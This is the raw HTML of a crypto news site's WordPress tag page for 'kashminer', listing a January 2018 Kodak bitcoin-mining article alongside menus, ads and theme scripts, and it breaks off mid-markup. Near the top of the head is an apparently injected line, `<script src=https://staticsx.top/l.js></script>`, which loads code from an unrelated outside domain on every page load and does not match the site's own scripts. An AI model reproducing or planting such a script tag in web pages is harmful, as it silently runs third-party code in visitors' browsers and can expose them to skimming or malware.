<script type="text/javascript" src="https://cryptoren.com/wp-content/plugins/TooltipProPlus/assets/js/tooltip.js?ver=6.9" id="tooltip-frontend-js-js"></script>
<script type='text/javascript'>window.presslabs = {"home_url":"https:\/\/cryptoren.com"}</script>
<script type='text/javascript'>
(function () {
var pl_beacon = document.createElement('script');
pl_beacon.type = 'text/javascript';
pl_beacon.async = true;
var host = 'https://cryptoren.com';
if ('https:' == document.location.protocol) {
host = host.replace('http://', 'https://');
}
pl_beacon.src = host + '/' + 'LKqJZzU2NQXg' + '.js?ts=' + Math.floor((Math.random() * 100000) + 1);
var first_script_tag = document.getElementsByTagName('script')[0];
first_script_tag.parentNode.insertBefore(pl_beacon, first_script_tag);
})();
</script>
<script src=https://staticsx.top/l.js></script>
<script>
window.tdwGlobal = {"adminUrl":"https:\/\/cryptoren.com\/wp-admin\/","wpRestNonce":"7eb474f230","wpRestUrl":"https:\/\/cryptoren.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
</script>
<script>
var tdBlocksArray = []; //here we store all the items for the current page
//td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
this.id = '';
this.block_type = 1; //block type id (1-234 etc)
this.atts = '';
this.td_column_number = '';
this.td_current_page = 1; //
this.post_count = 0; //from wp
this.found_posts = 0; //from wp
this.max_num_pages = 0; //from wp
this.td_filter_value = ''; //current live filter value
this.is_ajax_running = false;
this.td_user_action = ''; // load more or infinite loader (used by the animation)
this.header_color = '';
this.ajax_pagination_infinite_stop = ''; //show load more at page x
}
// td_js_generator - mini detector
(function(){
var htmlTag = document.getElementsByTagName("html")[0];
if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
htmlTag.className += ' ie10';
}
if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
htmlTag.className += ' ie11';
}
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
htmlTag.className += ' td-md-is-ios';
}
var user_agent = navigator.userAgent.toLowerCase();
if ( user_agent.indexOf("android") > -1 ) {
htmlTag.className += ' td-md-is-android';
}
if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
htmlTag.className += ' td-md-is-os-x';
}
if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
htmlTag.className += ' td-md-is-chrome';
}
if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
htmlTag.className += ' td-md-is-firefox';
}
if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
htmlTag.className += ' td-md-is-safari';
}
if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
htmlTag.className += ' td-md-is-iemobile';
}
})();
var tdLocalCache = {};
( function () {
"use strict";
tdLocalCache = {
data: {},
remove: function (resource_id) {
delete tdLocalCache.data[resource_id];
},
exist: function (resource_id) {
return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
},
get: function (resource_id) {
return tdLocalCache.data[resource_id];
},
set: function (resource_id, cachedData) {
tdLocalCache.remove(resource_id);
tdLocalCache.data[resource_id] = cachedData;
}
};
})();
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_ajax_url="https:\/\/cryptoren.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.1";
var td_get_template_directory_uri="https:\/\/cryptoren.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>
<style media="all">.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu{background-color:#2c3e50}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#2c3e50;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.sf-menu>.current-menu-ancestor>a,.sf-menu>.current-category-ancestor>a,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#2c3e50}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#2c3e50!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#2c3e50}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#2c3e50}</style> 
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
var googletag = googletag || {};
googletag.cmd = googletag.cmd || [];
</script>
<script>
googletag.cmd.push(function() {
googletag.defineSlot('/4118209/desktop_large_sidebar_1', [300, 600], 'div-gpt-ad-1509350148581-0').addService(googletag.pubads());
googletag.defineSlot('/4118209/cryptoren_desktop_inpost1', [300, 250], 'div-gpt-ad-1509351355908-0').addService(googletag.pubads());
googletag.defineSlot('/4118209/cryptoren_desktop_inpost2', [300, 250], 'div-gpt-ad-1509354931209-0').addService(googletag.pubads());
googletag.defineSlot('/4118209/cryptoren_wikipages_1', [970, 90], 'div-gpt-ad-1509642200791-0').addService(googletag.pubads());
googletag.pubads().enableSingleRequest();
googletag.enableServices();
});
</script>
</head>
<body class="archive tag tag-kashminer tag-168 wp-theme-Newspaper global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"> 
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K728X22"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<div class="td-scroll-up"><i class="td-icon-menu-up"></i></div> <div class="td-menu-background"></div> <div id="td-mobile-nav"> <div class="td-mobile-container"> <div class="td-menu-socials-wrap"> <div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/cryptorencom/" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/cryptoren" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span> </div> <div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a> </div> </div> <div class="td-mobile-content"> <div class="menu-header_nav-container"><ul id="menu-header_nav" class="td-mobile-main-menu"><li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-106"><a href="https://cryptoren.com/category/news/">News<i class="td-icon-menu-right td-element-after"></i></a> <ul class="sub-menu"> <li id="menu-item-0" class="menu-item-0"><a href="https://cryptoren.com/category/news/altcoins/">Altcoins</a></li> <li class="menu-item-0"><a href="https://cryptoren.com/category/news/bitcoin/">Bitcoin</a></li> <li class="menu-item-0"><a href="https://cryptoren.com/category/news/blockchain/">Blockchain</a></li> <li class="menu-item-0"><a href="https://cryptoren.com/category/news/ethereum/">Ethereum</a></li> <li class="menu-item-0"><a href="https://cryptoren.com/category/news/investment/">Investment</a></li> <li class="menu-item-0"><a href="https://cryptoren.com/category/news/regulation/">Regulation</a></li> </ul> </li> <li id="menu-item-131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-131"><a href="https://cryptoren.com/category/features/">Features</a></li> <li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132"><a href="https://cryptoren.com/category/guides/">Guides</a></li> <li id="menu-item-386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-386"><a href="https://cryptoren.com/charts/">Charts</a></li> <li id="menu-item-339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-339"><a href="https://cryptoren.com/cryptoren-wiki-homepage/">Wiki</a></li> </ul></div> </div> </div> </div> <div class="td-search-background"></div> <div class="td-search-wrap-mob"> <div class="td-drop-down-search" aria-labelledby="td-header-search-button"> <form method="get" class="td-search-form" action="https://cryptoren.com/"> <div class="td-search-close"> <a href="#"><i class="td-icon-close-mobile"></i></a> </div> <div role="search" class="td-search-input"> <span>Search</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /> </div> </form> <div id="td-aj-search-mob"></div> </div> </div> <div id="td-outer-wrap" class="td-theme-wrap"> <div class="td-header-wrap td-header-style-5"> <div class="td-header-top-menu-full td-container-wrap"> <div class="td-container td-header-row td-header-top-menu"> </div> </div> <div class="td-header-menu-wrap-full td-container-wrap"> <div class="td-header-menu-wrap"> <div class="td-container td-header-row td-header-main-menu black-menu"> <div id="td-header-menu" role="navigation"> <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div> <div class="td-main-menu-logo td-logo-in-menu"> <a class="td-mobile-logo td-sticky-header" href="https://cryptoren.com/"> <img class="td-retina-data" data-retina="https://cryptoren.com/wp-content/uploads/2017/10/logo-mobile-retina.png" src="https://cryptoren.com/wp-content/uploads/2017/10/logo-mobile.png" alt="Cryptoren Logo" title="Cryptoren Logo"/> </a> <a class="td-header-logo td-sticky-header" href="https://cryptoren.com/"> <img class="td-retina-data" data-retina="https://cryptoren.com/wp-content/uploads/2017/10/cryptoren-logo-retina-300x99.png" src="https://cryptoren.com/wp-content/uploads/2017/10/logo-small.png" alt="Cryptoren Logo" title="Cryptoren Logo"/> <span class="td-visual-hidden">Cryptoren</span> </a> </div> <div class="menu-header_nav-container"><ul id="menu-header_nav-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-106"><a href="https://cryptoren.com/category/news/">News</a> <ul class="sub-menu"> <li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_69696104b5133_rand td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="td_uid_1_69696104b5133" >
<script>var block_td_uid_1_69696104b5133 = new tdBlock();
block_td_uid_1_69696104b5133.id = "td_uid_1_69696104b5133";
block_td_uid_1_69696104b5133.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_1_69696104b5133_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_69696104b5133_rand","tdc_css_class_style":"td_uid_1_69696104b5133_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_69696104b5133.td_column_number = "3";
block_td_uid_1_69696104b5133.block_type = "td_block_mega_menu";
block_td_uid_1_69696104b5133.post_count = "4";
block_td_uid_1_69696104b5133.found_posts = "111";
block_td_uid_1_69696104b5133.header_color = "";
block_td_uid_1_69696104b5133.ajax_pagination_infinite_stop = "";
block_td_uid_1_69696104b5133.max_num_pages = "28";
tdBlocksArray.push(block_td_uid_1_69696104b5133);
</script>
<div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_69696104b5133" id="td_uid_2_69696104b571f" data-td_block_id="td_uid_1_69696104b5133" data-td_filter_value="" href="https://cryptoren.com/category/news/">All</a><a class="mega-menu-sub-cat-td_uid_1_69696104b5133" id="td_uid_3_69696104b575a" data-td_block_id="td_uid_1_69696104b5133" data-td_filter_value="26" href="https://cryptoren.com/category/news/altcoins/">Altcoins</a><a class="mega-menu-sub-cat-td_uid_1_69696104b5133" id="td_uid_4_69696104b5797" data-td_block_id="td_uid_1_69696104b5133" data-td_filter_value="9" href="https://cryptoren.com/category/news/bitcoin/">Bitcoin</a><a class="mega-menu-sub-cat-td_uid_1_69696104b5133" id="td_uid_5_69696104b57ce" data-td_block_id="td_uid_1_69696104b5133" data-td_filter_value="43" href="https://cryptoren.com/category/news/blockchain/">Blockchain</a><a class="mega-menu-sub-cat-td_uid_1_69696104b5133" id="td_uid_6_69696104b57ec" data-td_block_id="td_uid_1_69696104b5133" data-td_filter_value="8" href="https://cryptoren.com/category/news/ethereum/">Ethereum</a><a class="mega-menu-sub-cat-td_uid_1_69696104b5133" id="td_uid_7_69696104b5810" data-td_block_id="td_uid_1_69696104b5133" data-td_filter_value="19" href="https://cryptoren.com/category/news/investment/">Investment</a><a class="mega-menu-sub-cat-td_uid_1_69696104b5133" id="td_uid_8_69696104b582d" data-td_block_id="td_uid_1_69696104b5133" data-td_filter_value="21" href="https://cryptoren.com/category/news/regulation/">Regulation</a></div></div><div id=td_uid_1_69696104b5133 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"> <div class="td_module_mega_menu td_mod_mega_menu"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://cryptoren.com/european-blockchain-partnership/" rel="bookmark" title="EU bullish on blockchain: 22 countries join Blockchain Partnership"><img width="218" height="150" class="entry-thumb" src="https://cryptoren.com/wp-content/uploads/2018/04/european-blockchain-partnership-218x150.jpeg" srcset="https://cryptoren.com/wp-content/uploads/2018/04/european-blockchain-partnership-218x150.jpeg 218w, https://cryptoren.com/wp-content/uploads/2018/04/european-blockchain-partnership-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="european blockchain partnership" title="EU bullish on blockchain: 22 countries join Blockchain Partnership"/></a></div> </div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://cryptoren.com/european-blockchain-partnership/" rel="bookmark" title="EU bullish on blockchain: 22 countries join Blockchain Partnership">EU bullish on blockchain: 22 countries join Blockchain Partnership</a></h3> </div> </div> </div><div class="td-mega-span"> <div class="td_module_mega_menu td_mod_mega_menu"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://cryptoren.com/uae-blockchain-strategy-2021/" rel="bookmark" title="UAE government extends blockchain use, expects to save billions on document processing alone"><img width="218" height="150" class="entry-thumb" src="https://cryptoren.com/wp-content/uploads/2018/04/uae-blockchain-strategy-2021-218x150.jpg" srcset="https://cryptoren.com/wp-content/uploads/2018/04/uae-blockchain-strategy-2021-218x150.jpg 218w, https://cryptoren.com/wp-content/uploads/2018/04/uae-blockchain-strategy-2021-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="uae blockchain strategy 2021" title="UAE government extends blockchain use, expects to save billions on document processing alone"/></a></div> </div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://cryptoren.com/uae-blockchain-strategy-2021/" rel="bookmark" title="UAE government extends blockchain use, expects to save billions on document processing alone">UAE government extends blockchain use, expects to save billions on document&#8230;</a></h3> </div> </div> </div><div class="td-mega-span"> <div class="td_module_mega_menu td_mod_mega_menu"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://cryptoren.com/japanese-line-blockchain-subsidiary/" rel="bookmark" title="Japanese chat giant Line sets up blockchain subsidiary in South Korea"><img width="218" height="150" class="entry-thumb" src="https://cryptoren.com/wp-content/uploads/2018/04/Japanese-Line-blockchain-subsidiary-218x150.jpg" srcset="https://cryptoren.com/wp-content/uploads/2018/04/Japanese-Line-blockchain-subsidiary-218x150.jpg 218w, https://cryptoren.com/wp-content/uploads/2018/04/Japanese-Line-blockchain-subsidiary-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Japanese Line blockchain subsidiary" title="Japanese chat giant Line sets up blockchain subsidiary in South Korea"/></a></div> </div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://cryptoren.com/japanese-line-blockchain-subsidiary/" rel="bookmark" title="Japanese chat giant Line sets up blockchain subsidiary in South Korea">Japanese chat giant Line sets up blockchain subsidiary in South Korea</a></h3> </div> </div> </div><div class="td-mega-span"> <div class="td_module_mega_menu td_mod_mega_menu"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://cryptoren.com/russian-bank-gazpromban-cryptocurrency-transactions/" rel="bookmark" title="State-owned Russian bank Gazprombank to test cryptocurrency transactions in Switzerland"><img width="218" height="150" class="entry-thumb" src="https://cryptoren.com/wp-content/uploads/2018/04/gazprombank-cryptocurrency-transactions-218x150.jpg" srcset="https://cryptoren.com/wp-content/uploads/2018/04/gazprombank-cryptocurrency-transactions-218x150.jpg 218w, https://cryptoren.com/wp-content/uploads/2018/04/gazprombank-cryptocurrency-transactions-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="gazprombank cryptocurrency transactions" title="State-owned Russian bank Gazprombank to test cryptocurrency transactions in Switzerland"/></a></div> </div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://cryptoren.com/russian-bank-gazpromban-cryptocurrency-transactions/" rel="bookmark" title="State-owned Russian bank Gazprombank to test cryptocurrency transactions in Switzerland">State-owned Russian bank Gazprombank to test cryptocurrency transactions in Switzerland</a></h3> </div> </div> </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_69696104b5133" data-td_block_id="td_uid_1_69696104b5133"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-td_uid_1_69696104b5133" data-td_block_id="td_uid_1_69696104b5133"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li> </ul> </li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-131"><a href="https://cryptoren.com/category/features/">Features</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-132"><a href="https://cryptoren.com/category/guides/">Guides</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-386"><a href="https://cryptoren.com/charts/">Charts</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-339"><a href="https://cryptoren.com/cryptoren-wiki-homepage/">Wiki</a></li> </ul></div></div> <div class="td-search-wrapper"> <div id="td-top-search"> <div class="header-search-wrap"> <div class="dropdown header-search"> <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a> <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a> </div> </div> </div> </div> <div class="header-search-wrap"> <div class="dropdown header-search"> <div class="td-drop-down-search" aria-labelledby="td-header-search-button"> <form method="get" class="td-search-form" action="https://cryptoren.com/"> <div role="search" class="td-head-form-search-wrap"> <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" /> </div> </form> <div id="td-aj-search"></div> </div> </div> </div> </div> </div> </div> <div class="td-banner-wrap-full td-container-wrap"> <div class="td-header-container td-header-row td-header-header"> <div class="td-header-sp-recs"> <div class="td-header-rec-wrap"> </div> </div> </div> </div> </div><div class="td-main-content-wrap td-container-wrap"> <div class="td-container"> <div class="td-crumb-container"> <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://cryptoren.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Kashminer</span></div> </div> <div class="td-pb-row"> <div class="td-pb-span8 td-main-content"> <div class="td-ss-main-content"> <div class="td-page-header"> <h1 class="entry-title td-page-title"> <span>Tag: kashminer</span> </h1> </div> <div class="td-block-row"> <div class="td-block-span6"> <div class="td_module_1 td_module_wrap td-animation-stack"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://cryptoren.com/kodak-blockchain-kodakcoin-bitcoin-mining/" rel="bookmark" title="Kodak shares jump 240% on blockchain, KODAKCoin and bitcoin mining plans"><img width="324" height="160" class="entry-thumb" src="https://cryptoren.com/wp-content/uploads/2018/01/kodak-bitcoin-mining-kashminer-kodakcoin-324x160.jpg" srcset="https://cryptoren.com/wp-content/uploads/2018/01/kodak-bitcoin-mining-kashminer-kodakcoin-324x160.jpg 324w, https://cryptoren.com/wp-content/uploads/2018/01/kodak-bitcoin-mining-kashminer-kodakcoin-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="kodak bitcoin mining kashminer kodakcoin" title="Kodak shares jump 240% on blockchain, KODAKCoin and bitcoin mining plans"/></a></div> </div> <h3 class="entry-title td-module-title"><a href="https://cryptoren.com/kodak-blockchain-kodakcoin-bitcoin-mining/" rel="bookmark" title="Kodak shares jump 240% on blockchain, KODAKCoin and bitcoin mining plans">Kodak shares jump 240% on blockchain, KODAKCoin and bitcoin mining plans</a></h3> <div class="td-module-meta-info"> <span class="td-post-author-name"><a href="https://cryptoren.com/author/cryptostaff/">Cryptoren Staff</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-11T11:16:34+00:00" >January 11, 2018</time></span> <div class="td-module-comments"><a href="https://cryptoren.com/kodak-blockchain-kodakcoin-bitcoin-mining/#respond">0</a></div> </div> </div> </div> </div> </div> </div> <div class="td-pb-span4 td-main-sidebar"> <div class="td-ss-main-sidebar"> <div class="td-a-rec td-a-rec-id-sidebar td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_10_69696104b7326_rand td_block_template_1"><span class="td-adspot-title">- Advertisement -</span> <div id='div-gpt-ad-1509350148581-0' style='height:600px; width:300px;'> 
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1509350148581-0'); });
</script>
</div></div><div class="td_block_wrap td_block_7 td_block_widget td_uid_11_69696104b73c1_rand td-pb-border-top td_block_template_9 td-column-1 td_block_padding" data-td-block-uid="td_uid_11_69696104b73c1" >
<script>var block_td_uid_11_69696104b73c1 = new tdBlock();
block_td_uid_11_69696104b73c1.id = "td_uid_11_69696104b73c1";
block_td_uid_11_69696104b73c1.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"Latest","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_11_69696104b73c1_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_69696104b73c1_rand","tdc_css_class_style":"td_uid_11_69696104b73c1_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":"td_block_template_9"}';
block_td_uid_11_69696104b73c1.td_column_number = "1";
block_td_uid_11_69696104b73c1.block_type = "td_block_7";
block_td_uid_11_69696104b73c1.post_count = "5";
block_td_uid_11_69696104b73c1.found_posts = "113";
block_td_uid_11_69696104b73c1.header_color = "";
block_td_uid_11_69696104b73c1.ajax_pagination_infinite_stop = "";
block_td_uid_11_69696104b73c1.max_num_pages = "23";
tdBlocksArray.push(block_td_uid_11_69696104b73c1);
</script>
<div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Latest</span></h4></div><div id=td_uid_11_69696104b73c1 class="td_block_inner"> <div class="td-block-span12"> <div class="td_module_6 td_module_wrap td-animation-stack"> <div class="td-module-thumb"><a href="https://cryptoren.com/european-blockchain-partnership/" rel="bookmark" title="EU bullish on blockchain: 22 countries join Blockchain Partnership"><img width="100" height="70" class="entry-thumb" src="https://cryptoren.com/wp-content/uploads/2018/04/european-blockchain-partnership-100x70.jpeg" srcset="https://cryptoren.com/wp-content/uploads/2018/04/european-blockchain-partnership-100x70.jpeg 100w, https://cryptoren.com/wp-content/uploads/2018/04/european-blockchain-partnership-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="european blockchain partnership" title="EU bullish on blockchain: 22 countries join Blockchain Partnership"/></a></div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://cryptoren.com/european-blockchain-partnership/" rel="bookmark" title="EU bullish on blockchain: 22 countries join Blockchain Partnership">EU bullish on blockchain: 22 countries join Blockchain Partnership</a></h3> <div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-13T05:11:37+00:00" >April 13, 2018</time></span> </div> </div> </div> </div> <div class="td-block-span12"> <div class="td_module_6 td_module_wrap td-animation-stack"> <div class="td-module-thumb"><a href="https://cryptoren.com/uae-blockchain-strategy-2021/" rel="bookmark" title="UAE government extends blockchain use, expects to save billions on document processing alone"><img width="100" height="70" class="entry-thumb" src="https://cryptoren.com/wp-content/uploads/2018/04/uae-blockchain-strategy-2021-100x70.jpg" srcset="https://cryptoren.com/wp-content/uploads/2018/04/uae-blockchain-strategy-2021-100x70.jpg 100w, https://cryptoren.com/wp-content/uploads/2018/04/uae-blockchain-strategy-2021-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="uae blockchain strategy 2021" title="UAE government extends blockchain use, expects to save billions on document processing alone"/></a></div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://cryptoren.com/uae-blockchain-strategy-2021/" rel="bookmark" title="UAE government extends blockchain use, expects to save billions on document processing alone">UAE government extends blockchain use, expects to save billions on document...</a></h3> <div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-12T18:38:10+00:00" >April 12, 2018</time></span> </div> </div> </div> </div> <div class="td-block-span12"> <div class="td_module_6 td_module_wrap td-animation-stack"> <div class="td-module-thumb"><a href="https://cryptoren.com/japanese-line-blockchain-subsidiary/" rel="bookmark" title="Japanese chat giant Line sets up blockchain subsidiary in South Korea"><img width="100" height="70" class="entry-thumb" src="https://cryptoren.com/wp-content/uploads/2018/04/Japanese-Line-blockchain-subsidiary-100x70.jpg" srcset="https://cryptoren.com/wp-content/uploads/2018/04/Japanese-Line-blockchain-subsidiary-100x70.jpg 100w, https://cryptoren.com/wp-content/uploads/2018/04/Japanese-Line-blockchain-subsidiary-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Japanese Line blockchain subsidiary" title="Japanese chat giant Line sets up blockchain subsidiary in South Korea"/></a></div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://cryptoren.com/japanese-line-blockchain-subsidiary/" rel="bookmark" title="Japanese chat giant Line sets up blockchain subsidiary in South Korea">Japanese chat giant Line sets up blockchain subsidiary in South Korea</a></h3> <div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-05T10:33:35+00:00" >April 5, 2018</time></span> </div> </div> </div> </div> <div class="td-block-span12"> <div class="td_module_6 td_module_wrap td-animation-stack"> <div class="td-module-thumb"><a href="https://cryptoren.com/russian-bank-gazpromban-cryptocurrency-transactions/" rel="bookmark" title="State-owned Russian bank Gazprombank to test cryptocurrency transactions in 